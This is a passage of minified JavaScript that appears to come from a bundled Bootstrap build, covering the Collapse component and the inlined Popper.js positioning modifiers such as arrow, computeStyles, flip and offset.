EventHandler.trigger(this._element, EVENT_SHOWN$5);
};
const capitalizedDimension=dimension[0].toUpperCase() + dimension.slice(1);
const scrollSize=`scroll${capitalizedDimension}`;
this._queueCallback(complete, this._element, true);
this._element.style[dimension]=`${this._element[scrollSize]}px`;
}
hide(){
if(this._isTransitioning||!this._element.classList.contains(CLASS_NAME_SHOW$8)){
return;
}
const startEvent=EventHandler.trigger(this._element, EVENT_HIDE$5);
if(startEvent.defaultPrevented){
return;
}
const dimension=this._getDimension();
this._element.style[dimension]=`${this._element.getBoundingClientRect()[dimension]}px`;
reflow(this._element);
this._element.classList.add(CLASS_NAME_COLLAPSING);
this._element.classList.remove(CLASS_NAME_COLLAPSE, CLASS_NAME_SHOW$8);
const triggerArrayLength=this._triggerArray.length;
if(triggerArrayLength > 0){
for (let i=0; i < triggerArrayLength; i++){
const trigger=this._triggerArray[i];
const elem=getElementFromSelector(trigger);
if(elem&&!elem.classList.contains(CLASS_NAME_SHOW$8)){
trigger.classList.add(CLASS_NAME_COLLAPSED);
trigger.setAttribute('aria-expanded', false);
}}
}
this.setTransitioning(true);
const complete=()=> {
this.setTransitioning(false);
this._element.classList.remove(CLASS_NAME_COLLAPSING);
this._element.classList.add(CLASS_NAME_COLLAPSE);
EventHandler.trigger(this._element, EVENT_HIDDEN$5);
};
this._element.style[dimension]='';
this._queueCallback(complete, this._element, true);
}
setTransitioning(isTransitioning){
this._isTransitioning=isTransitioning;
}
_getConfig(config){
config={ ...Default$8,
...config
};
config.toggle=Boolean(config.toggle);
typeCheckConfig(NAME$9, config, DefaultType$8);
return config;
}
_getDimension(){
return this._element.classList.contains(WIDTH) ? WIDTH:HEIGHT;
}
_getParent(){
let {
parent
}=this._config;
parent=getElement(parent);
const selector=`${SELECTOR_DATA_TOGGLE$4}[data-bs-parent="${parent}"]`;
SelectorEngine.find(selector, parent).forEach(element=> {
const selected=getElementFromSelector(element);
this._addAriaAndCollapsedClass(selected, [element]);
});
return parent;
}
_addAriaAndCollapsedClass(element, triggerArray){
if(!element||!triggerArray.length){
return;
}
const isOpen=element.classList.contains(CLASS_NAME_SHOW$8);
triggerArray.forEach(elem=> {
if(isOpen){
elem.classList.remove(CLASS_NAME_COLLAPSED);
}else{
elem.classList.add(CLASS_NAME_COLLAPSED);
}
elem.setAttribute('aria-expanded', isOpen);
});
}
static collapseInterface(element, config){
let data=Data.get(element, DATA_KEY$8);
const _config={ ...Default$8,
...Manipulator.getDataAttributes(element),
...(typeof config==='object'&&config ? config:{})
};
if(!data&&_config.toggle&&typeof config==='string'&&/show|hide/.test(config)){
_config.toggle=false;
}
if(!data){
data=new Collapse(element, _config);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError(`No method named "${config}"`);
}
data[config]();
}}
static jQueryInterface(config){
return this.each(function (){
Collapse.collapseInterface(this, config);
});
}}
EventHandler.on(document, EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$4, function (event){
if(event.target.tagName==='A'||event.delegateTarget&&event.delegateTarget.tagName==='A'){
event.preventDefault();
}
const triggerData=Manipulator.getDataAttributes(this);
const selector=getSelectorFromElement(this);
const selectorElements=SelectorEngine.find(selector);
selectorElements.forEach(element=> {
const data=Data.get(element, DATA_KEY$8);
let config;
if(data){
if(data._parent===null&&typeof triggerData.parent==='string'){
data._config.parent=triggerData.parent;
data._parent=data._getParent();
}
config='toggle';
}else{
config=triggerData;
}
Collapse.collapseInterface(element, config);
});
});
defineJQueryPlugin(Collapse);
var top='top';
var bottom='bottom';
var right='right';
var left='left';
var auto='auto';
var basePlacements=[top, bottom, right, left];
var start='start';
var end='end';
var clippingParents='clippingParents';
var viewport='viewport';
var popper='popper';
var reference='reference';
var variationPlacements=basePlacements.reduce(function (acc, placement){
return acc.concat([placement + "-" + start, placement + "-" + end]);
}, []);
var placements=[].concat(basePlacements, [auto]).reduce(function (acc, placement){
return acc.concat([placement, placement + "-" + start, placement + "-" + end]);
}, []);
var beforeRead='beforeRead';
var read='read';
var afterRead='afterRead';
var beforeMain='beforeMain';
var main='main';
var afterMain='afterMain';
var beforeWrite='beforeWrite';
var write='write';
var afterWrite='afterWrite';
var modifierPhases=[beforeRead, read, afterRead, beforeMain, main, afterMain, beforeWrite, write, afterWrite];
function getNodeName(element){
return element ? (element.nodeName||'').toLowerCase():null;
}
function getWindow(node){
if(node==null){
return window;
}
if(node.toString()!=='[object Window]'){
var ownerDocument=node.ownerDocument;
return ownerDocument ? ownerDocument.defaultView||window:window;
}
return node;
}
function isElement(node){
var OwnElement=getWindow(node).Element;
return node instanceof OwnElement||node instanceof Element;
}
function isHTMLElement(node){
var OwnElement=getWindow(node).HTMLElement;
return node instanceof OwnElement||node instanceof HTMLElement;
}
function isShadowRoot(node){
if(typeof ShadowRoot==='undefined'){
return false;
}
var OwnElement=getWindow(node).ShadowRoot;
return node instanceof OwnElement||node instanceof ShadowRoot;
}
function applyStyles(_ref){
var state=_ref.state;
Object.keys(state.elements).forEach(function (name){
var style=state.styles[name]||{};
var attributes=state.attributes[name]||{};
var element=state.elements[name];
if(!isHTMLElement(element)||!getNodeName(element)){
return;
}
Object.assign(element.style, style);
Object.keys(attributes).forEach(function (name){
var value=attributes[name];
if(value===false){
element.removeAttribute(name);
}else{
element.setAttribute(name, value===true ? '':value);
}});
});
}
function effect$2(_ref2){
var state=_ref2.state;
var initialStyles={
popper: {
position: state.options.strategy,
left: '0',
top: '0',
margin: '0'
},
arrow: {
position: 'absolute'
},
reference: {}};
Object.assign(state.elements.popper.style, initialStyles.popper);
state.styles=initialStyles;
if(state.elements.arrow){
Object.assign(state.elements.arrow.style, initialStyles.arrow);
}
return function (){
Object.keys(state.elements).forEach(function (name){
var element=state.elements[name];
var attributes=state.attributes[name]||{};
var styleProperties=Object.keys(state.styles.hasOwnProperty(name) ? state.styles[name]:initialStyles[name]);
var style=styleProperties.reduce(function (style, property){
style[property]='';
return style;
}, {});
if(!isHTMLElement(element)||!getNodeName(element)){
return;
}
Object.assign(element.style, style);
Object.keys(attributes).forEach(function (attribute){
element.removeAttribute(attribute);
});
});
};}
var applyStyles$1={
name: 'applyStyles',
enabled: true,
phase: 'write',
fn: applyStyles,
effect: effect$2,
requires: ['computeStyles']
};
function getBasePlacement(placement){
return placement.split('-')[0];
}
function getBoundingClientRect(element){
var rect=element.getBoundingClientRect();
return {
width: rect.width,
height: rect.height,
top: rect.top,
right: rect.right,
bottom: rect.bottom,
left: rect.left,
x: rect.left,
y: rect.top
};}
function getLayoutRect(element){
var clientRect=getBoundingClientRect(element);
var width=element.offsetWidth;
var height=element.offsetHeight;
if(Math.abs(clientRect.width - width) <=1){
width=clientRect.width;
}
if(Math.abs(clientRect.height - height) <=1){
height=clientRect.height;
}
return {
x: element.offsetLeft,
y: element.offsetTop,
width: width,
height: height
};}
function contains(parent, child){
var rootNode=child.getRootNode&&child.getRootNode();
if(parent.contains(child)){
return true;
}
else if(rootNode&&isShadowRoot(rootNode)){
var next=child;
do {
if(next&&parent.isSameNode(next)){
return true;
}
next=next.parentNode||next.host;
} while (next);
}
return false;
}
function getComputedStyle$1(element){
return getWindow(element).getComputedStyle(element);
}
function isTableElement(element){
return ['table', 'td', 'th'].indexOf(getNodeName(element)) >=0;
}
function getDocumentElement(element){
return ((isElement(element) ? element.ownerDocument :
element.document)||window.document).documentElement;
}
function getParentNode(element){
if(getNodeName(element)==='html'){
return element;
}
return (
element.assignedSlot ||
element.parentNode||(
isShadowRoot(element) ? element.host:null) ||
getDocumentElement(element)
);
}
function getTrueOffsetParent(element){
if(!isHTMLElement(element) ||
getComputedStyle$1(element).position==='fixed'){
return null;
}
return element.offsetParent;
}
function getContainingBlock(element){
var isFirefox=navigator.userAgent.toLowerCase().indexOf('firefox')!==-1;
var isIE=navigator.userAgent.indexOf('Trident')!==-1;
if(isIE&&isHTMLElement(element)){
var elementCss=getComputedStyle$1(element);
if(elementCss.position==='fixed'){
return null;
}}
var currentNode=getParentNode(element);
while (isHTMLElement(currentNode)&&['html', 'body'].indexOf(getNodeName(currentNode)) < 0){
var css=getComputedStyle$1(currentNode);
if(css.transform!=='none'||css.perspective!=='none'||css.contain==='paint'||['transform', 'perspective'].indexOf(css.willChange)!==-1||isFirefox&&css.willChange==='filter'||isFirefox&&css.filter&&css.filter!=='none'){
return currentNode;
}else{
currentNode=currentNode.parentNode;
}}
return null;
}
function getOffsetParent(element){
var window=getWindow(element);
var offsetParent=getTrueOffsetParent(element);
while (offsetParent&&isTableElement(offsetParent)&&getComputedStyle$1(offsetParent).position==='static'){
offsetParent=getTrueOffsetParent(offsetParent);
}
if(offsetParent&&(getNodeName(offsetParent)==='html'||getNodeName(offsetParent)==='body'&&getComputedStyle$1(offsetParent).position==='static')){
return window;
}
return offsetParent||getContainingBlock(element)||window;
}
function getMainAxisFromPlacement(placement){
return ['top', 'bottom'].indexOf(placement) >=0 ? 'x':'y';
}
var max=Math.max;
var min=Math.min;
var round=Math.round;
function within(min$1, value, max$1){
return max(min$1, min(value, max$1));
}
function getFreshSideObject(){
return {
top: 0,
right: 0,
bottom: 0,
left: 0
};}
function mergePaddingObject(paddingObject){
return Object.assign({}, getFreshSideObject(), paddingObject);
}
function expandToHashMap(value, keys){
return keys.reduce(function (hashMap, key){
hashMap[key]=value;
return hashMap;
}, {});
}
var toPaddingObject=function toPaddingObject(padding, state){
padding=typeof padding==='function' ? padding(Object.assign({}, state.rects, {
placement: state.placement
})):padding;
return mergePaddingObject(typeof padding!=='number' ? padding:expandToHashMap(padding, basePlacements));
};
function arrow(_ref){
var _state$modifiersData$;
var state=_ref.state,
name=_ref.name,
options=_ref.options;
var arrowElement=state.elements.arrow;
var popperOffsets=state.modifiersData.popperOffsets;
var basePlacement=getBasePlacement(state.placement);
var axis=getMainAxisFromPlacement(basePlacement);
var isVertical=[left, right].indexOf(basePlacement) >=0;
var len=isVertical ? 'height':'width';
if(!arrowElement||!popperOffsets){
return;
}
var paddingObject=toPaddingObject(options.padding, state);
var arrowRect=getLayoutRect(arrowElement);
var minProp=axis==='y' ? top:left;
var maxProp=axis==='y' ? bottom:right;
var endDiff=state.rects.reference[len] + state.rects.reference[axis] - popperOffsets[axis] - state.rects.popper[len];
var startDiff=popperOffsets[axis] - state.rects.reference[axis];
var arrowOffsetParent=getOffsetParent(arrowElement);
var clientSize=arrowOffsetParent ? axis==='y' ? arrowOffsetParent.clientHeight||0:arrowOffsetParent.clientWidth||0:0;
var centerToReference=endDiff / 2 - startDiff / 2;
var min=paddingObject[minProp];
var max=clientSize - arrowRect[len] - paddingObject[maxProp];
var center=clientSize / 2 - arrowRect[len] / 2 + centerToReference;
var offset=within(min, center, max);
var axisProp=axis;
state.modifiersData[name]=(_state$modifiersData$={}, _state$modifiersData$[axisProp]=offset, _state$modifiersData$.centerOffset=offset - center, _state$modifiersData$);
}
function effect$1(_ref2){
var state=_ref2.state,
options=_ref2.options;
var _options$element=options.element,
arrowElement=_options$element===void 0 ? '[data-popper-arrow]':_options$element;
if(arrowElement==null){
return;
}
if(typeof arrowElement==='string'){
arrowElement=state.elements.popper.querySelector(arrowElement);
if(!arrowElement){
return;
}}
if(!contains(state.elements.popper, arrowElement)){
return;
}
state.elements.arrow=arrowElement;
}
var arrow$1={
name: 'arrow',
enabled: true,
phase: 'main',
fn: arrow,
effect: effect$1,
requires: ['popperOffsets'],
requiresIfExists: ['preventOverflow']
};
var unsetSides={
top: 'auto',
right: 'auto',
bottom: 'auto',
left: 'auto'
};
function roundOffsetsByDPR(_ref){
var x=_ref.x,
y=_ref.y;
var win=window;
var dpr=win.devicePixelRatio||1;
return {
x: round(round(x * dpr) / dpr)||0,
y: round(round(y * dpr) / dpr)||0
};}
function mapToStyles(_ref2){
var _Object$assign2;
var popper=_ref2.popper,
popperRect=_ref2.popperRect,
placement=_ref2.placement,
offsets=_ref2.offsets,
position=_ref2.position,
gpuAcceleration=_ref2.gpuAcceleration,
adaptive=_ref2.adaptive,
roundOffsets=_ref2.roundOffsets;
var _ref3=roundOffsets===true ? roundOffsetsByDPR(offsets):typeof roundOffsets==='function' ? roundOffsets(offsets):offsets,
_ref3$x=_ref3.x,
x=_ref3$x===void 0 ? 0:_ref3$x,
_ref3$y=_ref3.y,
y=_ref3$y===void 0 ? 0:_ref3$y;
var hasX=offsets.hasOwnProperty('x');
var hasY=offsets.hasOwnProperty('y');
var sideX=left;
var sideY=top;
var win=window;
if(adaptive){
var offsetParent=getOffsetParent(popper);
var heightProp='clientHeight';
var widthProp='clientWidth';
if(offsetParent===getWindow(popper)){
offsetParent=getDocumentElement(popper);
if(getComputedStyle$1(offsetParent).position!=='static'){
heightProp='scrollHeight';
widthProp='scrollWidth';
}}
offsetParent=offsetParent;
if(placement===top){
sideY=bottom;
y -=offsetParent[heightProp] - popperRect.height;
y *=gpuAcceleration ? 1:-1;
}
if(placement===left){
sideX=right;
x -=offsetParent[widthProp] - popperRect.width;
x *=gpuAcceleration ? 1:-1;
}}
var commonStyles=Object.assign({
position: position
}, adaptive&&unsetSides);
if(gpuAcceleration){
var _Object$assign;
return Object.assign({}, commonStyles, (_Object$assign={}, _Object$assign[sideY]=hasY ? '0':'', _Object$assign[sideX]=hasX ? '0':'', _Object$assign.transform=(win.devicePixelRatio||1) < 2 ? "translate(" + x + "px, " + y + "px)":"translate3d(" + x + "px, " + y + "px, 0)", _Object$assign));
}
return Object.assign({}, commonStyles, (_Object$assign2={}, _Object$assign2[sideY]=hasY ? y + "px":'', _Object$assign2[sideX]=hasX ? x + "px":'', _Object$assign2.transform='', _Object$assign2));
}
function computeStyles(_ref4){
var state=_ref4.state,
options=_ref4.options;
var _options$gpuAccelerat=options.gpuAcceleration,
gpuAcceleration=_options$gpuAccelerat===void 0 ? true:_options$gpuAccelerat,
_options$adaptive=options.adaptive,
adaptive=_options$adaptive===void 0 ? true:_options$adaptive,
_options$roundOffsets=options.roundOffsets,
roundOffsets=_options$roundOffsets===void 0 ? true:_options$roundOffsets;
var commonStyles={
placement: getBasePlacement(state.placement),
popper: state.elements.popper,
popperRect: state.rects.popper,
gpuAcceleration: gpuAcceleration
};
if(state.modifiersData.popperOffsets!=null){
state.styles.popper=Object.assign({}, state.styles.popper, mapToStyles(Object.assign({}, commonStyles, {
offsets: state.modifiersData.popperOffsets,
position: state.options.strategy,
adaptive: adaptive,
roundOffsets: roundOffsets
})));
}
if(state.modifiersData.arrow!=null){
state.styles.arrow=Object.assign({}, state.styles.arrow, mapToStyles(Object.assign({}, commonStyles, {
offsets: state.modifiersData.arrow,
position: 'absolute',
adaptive: false,
roundOffsets: roundOffsets
})));
}
state.attributes.popper=Object.assign({}, state.attributes.popper, {
'data-popper-placement': state.placement
});
}
var computeStyles$1={
name: 'computeStyles',
enabled: true,
phase: 'beforeWrite',
fn: computeStyles,
data: {}};
var passive={
passive: true
};
function effect(_ref){
var state=_ref.state,
instance=_ref.instance,
options=_ref.options;
var _options$scroll=options.scroll,
scroll=_options$scroll===void 0 ? true:_options$scroll,
_options$resize=options.resize,
resize=_options$resize===void 0 ? true:_options$resize;
var window=getWindow(state.elements.popper);
var scrollParents=[].concat(state.scrollParents.reference, state.scrollParents.popper);
if(scroll){
scrollParents.forEach(function (scrollParent){
scrollParent.addEventListener('scroll', instance.update, passive);
});
}
if(resize){
window.addEventListener('resize', instance.update, passive);
}
return function (){
if(scroll){
scrollParents.forEach(function (scrollParent){
scrollParent.removeEventListener('scroll', instance.update, passive);
});
}
if(resize){
window.removeEventListener('resize', instance.update, passive);
}};}
var eventListeners={
name: 'eventListeners',
enabled: true,
phase: 'write',
fn: function fn(){},
effect: effect,
data: {}};
var hash$1={
left: 'right',
right: 'left',
bottom: 'top',
top: 'bottom'
};
function getOppositePlacement(placement){
return placement.replace(/left|right|bottom|top/g, function (matched){
return hash$1[matched];
});
}
var hash={
start: 'end',
end: 'start'
};
function getOppositeVariationPlacement(placement){
return placement.replace(/start|end/g, function (matched){
return hash[matched];
});
}
function getWindowScroll(node){
var win=getWindow(node);
var scrollLeft=win.pageXOffset;
var scrollTop=win.pageYOffset;
return {
scrollLeft: scrollLeft,
scrollTop: scrollTop
};}
function getWindowScrollBarX(element){
return getBoundingClientRect(getDocumentElement(element)).left + getWindowScroll(element).scrollLeft;
}
function getViewportRect(element){
var win=getWindow(element);
var html=getDocumentElement(element);
var visualViewport=win.visualViewport;
var width=html.clientWidth;
var height=html.clientHeight;
var x=0;
var y=0;
if(visualViewport){
width=visualViewport.width;
height=visualViewport.height;
if(!/^((?!chrome|android).)*safari/i.test(navigator.userAgent)){
x=visualViewport.offsetLeft;
y=visualViewport.offsetTop;
}}
return {
width: width,
height: height,
x: x + getWindowScrollBarX(element),
y: y
};}
function getDocumentRect(element){
var _element$ownerDocumen;
var html=getDocumentElement(element);
var winScroll=getWindowScroll(element);
var body=(_element$ownerDocumen=element.ownerDocument)==null ? void 0:_element$ownerDocumen.body;
var width=max(html.scrollWidth, html.clientWidth, body ? body.scrollWidth:0, body ? body.clientWidth:0);
var height=max(html.scrollHeight, html.clientHeight, body ? body.scrollHeight:0, body ? body.clientHeight:0);
var x=-winScroll.scrollLeft + getWindowScrollBarX(element);
var y=-winScroll.scrollTop;
if(getComputedStyle$1(body||html).direction==='rtl'){
x +=max(html.clientWidth, body ? body.clientWidth:0) - width;
}
return {
width: width,
height: height,
x: x,
y: y
};}
function isScrollParent(element){
var _getComputedStyle=getComputedStyle$1(element),
overflow=_getComputedStyle.overflow,
overflowX=_getComputedStyle.overflowX,
overflowY=_getComputedStyle.overflowY;
return /auto|scroll|overlay|hidden/.test(overflow + overflowY + overflowX);
}
function getScrollParent(node){
if(['html', 'body', '#document'].indexOf(getNodeName(node)) >=0){
return node.ownerDocument.body;
}
if(isHTMLElement(node)&&isScrollParent(node)){
return node;
}
return getScrollParent(getParentNode(node));
}
function listScrollParents(element, list){
var _element$ownerDocumen;
if(list===void 0){
list=[];
}
var scrollParent=getScrollParent(element);
var isBody=scrollParent===((_element$ownerDocumen=element.ownerDocument)==null ? void 0:_element$ownerDocumen.body);
var win=getWindow(scrollParent);
var target=isBody ? [win].concat(win.visualViewport||[], isScrollParent(scrollParent) ? scrollParent:[]):scrollParent;
var updatedList=list.concat(target);
return isBody ? updatedList :
updatedList.concat(listScrollParents(getParentNode(target)));
}
function rectToClientRect(rect){
return Object.assign({}, rect, {
left: rect.x,
top: rect.y,
right: rect.x + rect.width,
bottom: rect.y + rect.height
});
}
function getInnerBoundingClientRect(element){
var rect=getBoundingClientRect(element);
rect.top=rect.top + element.clientTop;
rect.left=rect.left + element.clientLeft;
rect.bottom=rect.top + element.clientHeight;
rect.right=rect.left + element.clientWidth;
rect.width=element.clientWidth;
rect.height=element.clientHeight;
rect.x=rect.left;
rect.y=rect.top;
return rect;
}
function getClientRectFromMixedType(element, clippingParent){
return clippingParent===viewport ? rectToClientRect(getViewportRect(element)):isHTMLElement(clippingParent) ? getInnerBoundingClientRect(clippingParent):rectToClientRect(getDocumentRect(getDocumentElement(element)));
}
function getClippingParents(element){
var clippingParents=listScrollParents(getParentNode(element));
var canEscapeClipping=['absolute', 'fixed'].indexOf(getComputedStyle$1(element).position) >=0;
var clipperElement=canEscapeClipping&&isHTMLElement(element) ? getOffsetParent(element):element;
if(!isElement(clipperElement)){
return [];
}
return clippingParents.filter(function (clippingParent){
return isElement(clippingParent)&&contains(clippingParent, clipperElement)&&getNodeName(clippingParent)!=='body';
});
}
function getClippingRect(element, boundary, rootBoundary){
var mainClippingParents=boundary==='clippingParents' ? getClippingParents(element):[].concat(boundary);
var clippingParents=[].concat(mainClippingParents, [rootBoundary]);
var firstClippingParent=clippingParents[0];
var clippingRect=clippingParents.reduce(function (accRect, clippingParent){
var rect=getClientRectFromMixedType(element, clippingParent);
accRect.top=max(rect.top, accRect.top);
accRect.right=min(rect.right, accRect.right);
accRect.bottom=min(rect.bottom, accRect.bottom);
accRect.left=max(rect.left, accRect.left);
return accRect;
}, getClientRectFromMixedType(element, firstClippingParent));
clippingRect.width=clippingRect.right - clippingRect.left;
clippingRect.height=clippingRect.bottom - clippingRect.top;
clippingRect.x=clippingRect.left;
clippingRect.y=clippingRect.top;
return clippingRect;
}
function getVariation(placement){
return placement.split('-')[1];
}
function computeOffsets(_ref){
var reference=_ref.reference,
element=_ref.element,
placement=_ref.placement;
var basePlacement=placement ? getBasePlacement(placement):null;
var variation=placement ? getVariation(placement):null;
var commonX=reference.x + reference.width / 2 - element.width / 2;
var commonY=reference.y + reference.height / 2 - element.height / 2;
var offsets;
switch (basePlacement){
case top:
offsets={
x: commonX,
y: reference.y - element.height
};
break;
case bottom:
offsets={
x: commonX,
y: reference.y + reference.height
};
break;
case right:
offsets={
x: reference.x + reference.width,
y: commonY
};
break;
case left:
offsets={
x: reference.x - element.width,
y: commonY
};
break;
default:
offsets={
x: reference.x,
y: reference.y
};}
var mainAxis=basePlacement ? getMainAxisFromPlacement(basePlacement):null;
if(mainAxis!=null){
var len=mainAxis==='y' ? 'height':'width';
switch (variation){
case start:
offsets[mainAxis]=offsets[mainAxis] - (reference[len] / 2 - element[len] / 2);
break;
case end:
offsets[mainAxis]=offsets[mainAxis] + (reference[len] / 2 - element[len] / 2);
break;
}}
return offsets;
}
function detectOverflow(state, options){
if(options===void 0){
options={};}
var _options=options,
_options$placement=_options.placement,
placement=_options$placement===void 0 ? state.placement:_options$placement,
_options$boundary=_options.boundary,
boundary=_options$boundary===void 0 ? clippingParents:_options$boundary,
_options$rootBoundary=_options.rootBoundary,
rootBoundary=_options$rootBoundary===void 0 ? viewport:_options$rootBoundary,
_options$elementConte=_options.elementContext,
elementContext=_options$elementConte===void 0 ? popper:_options$elementConte,
_options$altBoundary=_options.altBoundary,
altBoundary=_options$altBoundary===void 0 ? false:_options$altBoundary,
_options$padding=_options.padding,
padding=_options$padding===void 0 ? 0:_options$padding;
var paddingObject=mergePaddingObject(typeof padding!=='number' ? padding:expandToHashMap(padding, basePlacements));
var altContext=elementContext===popper ? reference:popper;
var referenceElement=state.elements.reference;
var popperRect=state.rects.popper;
var element=state.elements[altBoundary ? altContext:elementContext];
var clippingClientRect=getClippingRect(isElement(element) ? element:element.contextElement||getDocumentElement(state.elements.popper), boundary, rootBoundary);
var referenceClientRect=getBoundingClientRect(referenceElement);
var popperOffsets=computeOffsets({
reference: referenceClientRect,
element: popperRect,
strategy: 'absolute',
placement: placement
});
var popperClientRect=rectToClientRect(Object.assign({}, popperRect, popperOffsets));
var elementClientRect=elementContext===popper ? popperClientRect:referenceClientRect;
var overflowOffsets={
top: clippingClientRect.top - elementClientRect.top + paddingObject.top,
bottom: elementClientRect.bottom - clippingClientRect.bottom + paddingObject.bottom,
left: clippingClientRect.left - elementClientRect.left + paddingObject.left,
right: elementClientRect.right - clippingClientRect.right + paddingObject.right
};
var offsetData=state.modifiersData.offset;
if(elementContext===popper&&offsetData){
var offset=offsetData[placement];
Object.keys(overflowOffsets).forEach(function (key){
var multiply=[right, bottom].indexOf(key) >=0 ? 1:-1;
var axis=[top, bottom].indexOf(key) >=0 ? 'y':'x';
overflowOffsets[key] +=offset[axis] * multiply;
});
}
return overflowOffsets;
}
function computeAutoPlacement(state, options){
if(options===void 0){
options={};}
var _options=options,
placement=_options.placement,
boundary=_options.boundary,
rootBoundary=_options.rootBoundary,
padding=_options.padding,
flipVariations=_options.flipVariations,
_options$allowedAutoP=_options.allowedAutoPlacements,
allowedAutoPlacements=_options$allowedAutoP===void 0 ? placements:_options$allowedAutoP;
var variation=getVariation(placement);
var placements$1=variation ? flipVariations ? variationPlacements:variationPlacements.filter(function (placement){
return getVariation(placement)===variation;
}):basePlacements;
var allowedPlacements=placements$1.filter(function (placement){
return allowedAutoPlacements.indexOf(placement) >=0;
});
if(allowedPlacements.length===0){
allowedPlacements=placements$1;
}
var overflows=allowedPlacements.reduce(function (acc, placement){
acc[placement]=detectOverflow(state, {
placement: placement,
boundary: boundary,
rootBoundary: rootBoundary,
padding: padding
})[getBasePlacement(placement)];
return acc;
}, {});
return Object.keys(overflows).sort(function (a, b){
return overflows[a] - overflows[b];
});
}
function getExpandedFallbackPlacements(placement){
if(getBasePlacement(placement)===auto){
return [];
}
var oppositePlacement=getOppositePlacement(placement);
return [getOppositeVariationPlacement(placement), oppositePlacement, getOppositeVariationPlacement(oppositePlacement)];
}
function flip(_ref){
var state=_ref.state,
options=_ref.options,
name=_ref.name;
if(state.modifiersData[name]._skip){
return;
}
var _options$mainAxis=options.mainAxis,
checkMainAxis=_options$mainAxis===void 0 ? true:_options$mainAxis,
_options$altAxis=options.altAxis,
checkAltAxis=_options$altAxis===void 0 ? true:_options$altAxis,
specifiedFallbackPlacements=options.fallbackPlacements,
padding=options.padding,
boundary=options.boundary,
rootBoundary=options.rootBoundary,
altBoundary=options.altBoundary,
_options$flipVariatio=options.flipVariations,
flipVariations=_options$flipVariatio===void 0 ? true:_options$flipVariatio,
allowedAutoPlacements=options.allowedAutoPlacements;
var preferredPlacement=state.options.placement;
var basePlacement=getBasePlacement(preferredPlacement);
var isBasePlacement=basePlacement===preferredPlacement;
var fallbackPlacements=specifiedFallbackPlacements||(isBasePlacement||!flipVariations ? [getOppositePlacement(preferredPlacement)]:getExpandedFallbackPlacements(preferredPlacement));
var placements=[preferredPlacement].concat(fallbackPlacements).reduce(function (acc, placement){
return acc.concat(getBasePlacement(placement)===auto ? computeAutoPlacement(state, {
placement: placement,
boundary: boundary,
rootBoundary: rootBoundary,
padding: padding,
flipVariations: flipVariations,
allowedAutoPlacements: allowedAutoPlacements
}):placement);
}, []);
var referenceRect=state.rects.reference;
var popperRect=state.rects.popper;
var checksMap=new Map();
var makeFallbackChecks=true;
var firstFittingPlacement=placements[0];
for (var i=0; i < placements.length; i++){
var placement=placements[i];
var _basePlacement=getBasePlacement(placement);
var isStartVariation=getVariation(placement)===start;
var isVertical=[top, bottom].indexOf(_basePlacement) >=0;
var len=isVertical ? 'width':'height';
var overflow=detectOverflow(state, {
placement: placement,
boundary: boundary,
rootBoundary: rootBoundary,
altBoundary: altBoundary,
padding: padding
});
var mainVariationSide=isVertical ? isStartVariation ? right:left:isStartVariation ? bottom:top;
if(referenceRect[len] > popperRect[len]){
mainVariationSide=getOppositePlacement(mainVariationSide);
}
var altVariationSide=getOppositePlacement(mainVariationSide);
var checks=[];
if(checkMainAxis){
checks.push(overflow[_basePlacement] <=0);
}
if(checkAltAxis){
checks.push(overflow[mainVariationSide] <=0, overflow[altVariationSide] <=0);
}
if(checks.every(function (check){
return check;
})){
firstFittingPlacement=placement;
makeFallbackChecks=false;
break;
}
checksMap.set(placement, checks);
}
if(makeFallbackChecks){
var numberOfChecks=flipVariations ? 3:1;
var _loop=function _loop(_i){
var fittingPlacement=placements.find(function (placement){
var checks=checksMap.get(placement);
if(checks){
return checks.slice(0, _i).every(function (check){
return check;
});
}});
if(fittingPlacement){
firstFittingPlacement=fittingPlacement;
return "break";
}};
for (var _i=numberOfChecks; _i > 0; _i--){
var _ret=_loop(_i);
if(_ret==="break") break;
}}
if(state.placement!==firstFittingPlacement){
state.modifiersData[name]._skip=true;
state.placement=firstFittingPlacement;
state.reset=true;
}}
var flip$1={
name: 'flip',
enabled: true,
phase: 'main',
fn: flip,
requiresIfExists: ['offset'],
data: {
_skip: false
}};
function getSideOffsets(overflow, rect, preventedOffsets){
if(preventedOffsets===void 0){
preventedOffsets={
x: 0,
y: 0
};}
return {
top: overflow.top - rect.height - preventedOffsets.y,
right: overflow.right - rect.width + preventedOffsets.x,
bottom: overflow.bottom - rect.height + preventedOffsets.y,
left: overflow.left - rect.width - preventedOffsets.x
};}
function isAnySideFullyClipped(overflow){
return [top, right, bottom, left].some(function (side){
return overflow[side] >=0;
});
}
function hide$1(_ref){
var state=_ref.state,
name=_ref.name;
var referenceRect=state.rects.reference;
var popperRect=state.rects.popper;
var preventedOffsets=state.modifiersData.preventOverflow;
var referenceOverflow=detectOverflow(state, {
elementContext: 'reference'
});
var popperAltOverflow=detectOverflow(state, {
altBoundary: true
});
var referenceClippingOffsets=getSideOffsets(referenceOverflow, referenceRect);
var popperEscapeOffsets=getSideOffsets(popperAltOverflow, popperRect, preventedOffsets);
var isReferenceHidden=isAnySideFullyClipped(referenceClippingOffsets);
var hasPopperEscaped=isAnySideFullyClipped(popperEscapeOffsets);
state.modifiersData[name]={
referenceClippingOffsets: referenceClippingOffsets,
popperEscapeOffsets: popperEscapeOffsets,
isReferenceHidden: isReferenceHidden,
hasPopperEscaped: hasPopperEscaped
};
state.attributes.popper=Object.assign({}, state.attributes.popper, {
'data-popper-reference-hidden': isReferenceHidden,
'data-popper-escaped': hasPopperEscaped
});
}
var hide$2={
name: 'hide',
enabled: true,
phase: 'main',
requiresIfExists: ['preventOverflow'],
fn: hide$1
};
function distanceAndSkiddingToXY(placement, rects, offset){
var basePlacement=getBasePlacement(placement);
var invertDistance=[left, top].indexOf(basePlacement) >=0 ? -1:1;
var _ref=typeof offset==='function' ? offset(Object.assign({}, rects, {
placement: placement
})):offset,
skidding=_ref[0],
distance=_ref[1];
skidding=skidding||0;
distance=(distance||0) * invertDistance;
return [left, right].indexOf(basePlacement) >=0 ? {
x: distance,
y: skidding
}:{
x: skidding,
y: distance
};}
function offset(_ref2){
var state=_ref2.state,
options=_ref2.options,
name=_ref2.name;
var _options$offset=options.offset,
offset=_options$offset===void 0 ? [0, 0]:_options$offset;
var data=placements.reduce(function (acc, placement){
acc[placement]=distanceAndSkiddingToXY(placement, state.rects, offset);
return acc;
}, {});
var _data$state$placement=data[state.placement],
x=_data$state$placement.x,
y=_data$state$placement.y;
if(state.modifiersData.popperOffsets!=null){
state.modifiersData.popperOffsets.x +=x;
